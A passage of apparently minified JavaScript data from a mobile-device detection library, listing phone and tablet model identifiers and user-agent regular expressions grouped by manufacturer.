GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ 